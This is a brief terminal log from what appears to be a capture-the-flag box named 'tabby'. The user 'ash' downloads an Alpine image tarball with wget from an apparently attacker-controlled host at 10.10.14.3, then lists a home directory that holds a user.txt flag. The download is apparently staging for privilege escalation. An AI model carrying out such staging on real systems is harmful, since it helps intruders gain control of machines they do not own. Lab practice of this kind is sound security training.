 ash@tabby:~$ wget http://10.10.14.3/alpine-v3.12-x86_64-20201030_0034.tar.gz
wget http://10.10.14.3/alpine-v3.12-x86_64-20201030_0034.tar.gz
--2020-10-30 04:54:37--  http://10.10.14.3/alpine-v3.12-x86_64-20201030_0034.tar.gz
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3221623 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.12-x86_64-20201030_0034.tar.gz’
alpine-v3.12-x86_64 100%[===================>]   3.07M  3.37MB/s    in 0.9s
2020-10-30 04:54:38 (3.37 MB/s) - ‘alpine-v3.12-x86_64-20201030_0034.tar.gz’ saved [3221623/3221623]
ash@tabby:~$ ls -la
ls -la
total 3180
drwxr-x--- 4 ash  ash     4096 Oct 30 04:54 .
drwxr-xr-x 3 root root    4096 Jun 16 13:32 ..
-rw-rw-r-- 1 ash  ash  3221623 Oct 30 04:34 alpine-v3.12-x86_64-20201030_0034.tar.gz
lrwxrwxrwx 1 root root       9 May 21 20:32 .bash_history -> /dev/null
-rw-r----- 1 ash  ash      220 Feb 25  2020 .bash_logout
-rw-r----- 1 ash  ash     3771 Feb 25  2020 .bashrc
drwx------ 2 ash  ash     4096 May 19 11:48 .cache
-rw-r----- 1 ash  ash      807 Feb 25  2020 .profile
drwxr-xr-x 3 ash  ash     4096 Oct 30 04:45 snap
-rw-r----- 1 ash  ash        0 May 19 11:48 .sudo_as_admin_successful
-rw-r----- 1 ash  ash       33 Oct 29 04:06 user.txt
ash@tabby:~$